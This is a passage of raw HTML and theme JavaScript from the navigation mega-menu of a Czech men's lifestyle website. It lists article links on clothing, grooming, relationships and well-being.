rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\">P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\">Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\">Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Icon moda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" title=\"Icon moda\">Icon moda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimni pansky kabat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" title=\"Zimni pansky kabat\">Zimni pansky kabat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\">Luxusn\u00ed p\u00e1nsk\u00e1 saka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\">Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://twogentlemen.cz/category/obleceni/">Vše</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="1109" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="1091" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="1107" href="https://twogentlemen.cz/category/obleceni/od-pasu-dolu/">Od pasu dolů</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="1108" href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/">Od pasu nahoru</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" class="td-image-wrap " title="Barefoot obuv Xero Shoes" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Xero_Shoes_HFS-II_White_Man-218x150.jpg"   alt="" title="Barefoot obuv Xero Shoes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" title="Barefoot obuv Xero Shoes">Barefoot obuv Xero Shoes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58"><a href="https://twogentlemen.cz/category/chovani/">Chování</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "5";
block_tdi_17.found_posts = "91";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "19";
tdBlocksArray.push(block_tdi_17);
</script><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" class="td-image-wrap " title="Úvod do zdravého životního stylu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.png"   alt="" title="Úvod do zdravého životního stylu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" title="Úvod do zdravého životního stylu">Úvod do zdravého životního stylu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" class="td-image-wrap " title="Kdo jsem bez své historie vyhledávání?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kdo jsem bez své historie vyhledávání?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" title="Kdo jsem bez své historie vyhledávání?">Kdo jsem bez své historie vyhledávání?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1243"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "5";
block_tdi_18.found_posts = "33";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "7";
tdBlocksArray.push(block_tdi_18);
</script><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" class="td-image-wrap " title="Oslavte Valentýn originálně s míchanými drinky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oslavte Valentýn originálně s míchanými drinky" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" title="Oslavte Valentýn originálně s míchanými drinky">Oslavte Valentýn originálně s míchanými drinky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" class="td-image-wrap " title="Vůně v partnerských vztazích" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vůně v partnerských vztazích" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" title="Vůně v partnerských vztazích">Vůně v partnerských vztazích</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
